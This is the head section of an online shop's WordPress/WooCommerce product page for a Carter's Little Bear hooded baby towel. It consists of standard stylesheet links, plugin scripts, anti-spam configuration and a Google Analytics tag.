

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sprogstore.com/shop/baby/baby-girl/carters-little-bear-hooded-towel-2/
body_size: 43642
content:
<!DOCTYPE html>
<html lang="en-GB">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="https://sprogstore.com/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Carter’s &#8211; Little Bear Hooded Towel &#8211; Sprog Store</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"30f3b15287","_rest_nonce":"51252160a8","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/sprogstore.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"sprogstore.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"30f3b15287","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/sprogstore.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate4-v4.cleantalk.org\/pixel\/94be7b1b37a80cb024486c1c7869a578.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"4331a5750621fb33710153021f9fba110cf19de15ad50aca930607b57f7d7e36","emailEncoderPassKey":"f3e4fa8eb7726f7ed4e9b1106319c366","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sprogstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsprogstore.com%2Fshop%2Fbaby%2Fbaby-girl%2Fcarters-little-bear-hooded-towel-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sprogstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsprogstore.com%2Fshop%2Fbaby%2Fbaby-girl%2Fcarters-little-bear-hooded-towel-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='font-awesome-css' href='https://sprogstore.com/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://sprogstore.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
/*# sourceURL=berocket_products_label_style-inline-css */
</style>
<style id='vtprd-inline-inline-css' type='text/css'>
.coupon-bogo40{display:none !important;}
/*# sourceURL=vtprd-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sprogstore.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sprogstore.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://sprogstore.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wcvs-style-css' href='https://sprogstore.com/wp-content/plugins/mas-woocommerce-variation-swatches/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-advanced-product-labels-css' href='https://sprogstore.com/wp-content/plugins/woocommerce-advanced-product-labels/assets/front-end/css/woocommerce-advanced-product-labels.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://sprogstore.com/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css' type='text/css' media='all' />
<link rel='stylesheet' id='bwp_lookbook_css-css' href='https://sprogstore.com/wp-content/plugins/wpbingo/assets/css/bwp_lookbook.css' type='text/css' media='all' />
<link rel='stylesheet' id='ywctm-frontend-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
/*# sourceURL=ywctm-frontend-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//sprogstore.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='foden-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CShadows+Into+Light+Two%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7COpen%2BSans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='foden-style-css' href='https://sprogstore.com/wp-content/themes/foden/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sprogstore.com/wp-content/themes/foden/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.mmenu.all.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sprogstore.com/wp-content/themes/foden/css/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='materia-css' href='https://sprogstore.com/wp-content/themes/foden/css/materia.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://sprogstore.com/wp-content/themes/foden/css/elegant.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://sprogstore.com/wp-content/themes/foden/css/icomoon.css' type='text/css' media='all' />
<link rel='stylesheet' id='foden-style-template-css' href='https://sprogstore.com/wp-content/themes/foden/css/template.css' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://sprogstore.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://sprogstore.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description wc-catalog-visibility">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-availability wc-catalog-visiblity">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/mas-woocommerce-variation-swatches/assets/js/scripts.min.js" id="mas-wcvs-scripts-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://sprogstore.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GQVPQVREDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sprogstore.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GQVPQVREDS");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sprogstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sprogstore.com/wp-json/wp/v2/product/42183" /><link rel="canonical" href="https://sprogstore.com/shop/baby/baby-girl/carters-little-bear-hooded-towel-2/" />
<link rel='shortlink' href='https://sprogstore.com/?p=42183' />
